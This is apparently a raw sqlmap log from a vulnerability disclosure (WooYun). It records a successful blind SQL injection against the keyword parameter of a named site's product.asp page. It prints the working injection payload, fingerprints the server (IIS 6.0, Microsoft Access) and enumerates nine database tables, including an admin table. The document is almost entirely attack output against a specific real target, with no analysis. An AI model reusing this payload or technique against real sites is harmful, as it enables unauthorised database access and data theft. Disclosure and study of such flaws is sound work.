 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.ztesun.com:80/product.asp?keyword=-1' OR 1=1 AND 2322=23
22 or 'UPi1nOSd'='
---
[22:09:25] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[22:09:25] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[22:09:25] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[22:09:25] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:09:25] [INFO] retrieved:
[22:09:26] [WARNING] reflective value(s) found and filtering out
[22:09:26] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[22:09:26] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[9 tables]
+----------+
| admin    |
| feedback |
| job      |
| links    |
| news     |
| page     |
| product  |
| system   |
| video    |
+----------+
[22:09:26] [INFO] fetched data logged to text files under
output\www.ztesun.com'
www.wooyun.org